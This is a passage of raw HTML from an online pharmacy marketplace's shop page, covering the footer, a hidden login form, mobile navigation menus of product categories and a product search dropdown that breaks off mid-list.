quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="a888a047c2" /><input type="hidden" name="_wp_http_referer" value="/shop/page/145/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                        <div id="matico-canvas-filter" class="matico-canvas-filter">
                <span class="filter-close"><i class="matico-icon-times"></i></span>
                <div class="matico-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="matico-overlay-filter"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
